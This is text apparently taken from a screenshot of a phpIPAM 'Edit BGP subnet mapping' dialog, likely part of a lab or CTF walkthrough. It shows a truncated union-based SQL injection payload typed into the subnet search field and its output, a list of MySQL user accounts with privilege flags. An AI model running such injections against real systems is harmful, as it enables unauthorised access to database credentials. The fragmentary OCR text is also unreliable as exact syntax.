 Edit BGP subnet mapping
BGP summary
Peer name ThisIsTheOne
BGP type internal
Local AS 23455
Local address 10.10.10.47
Peer AS 23456
Peer address 10.10.10.47
Mapped subnets
BGP has no mapped subnets!
Map new subnet
" union all select 1,2,3,group_concat(use Search
+ Advertised 1/3 (debian-sys-
maint:Y,mysql.infoschema:N,mysql.session:N,mysql.sys:N,ollie_mysql:Y,phpipam_ollie:Y,root:Y)
Cancel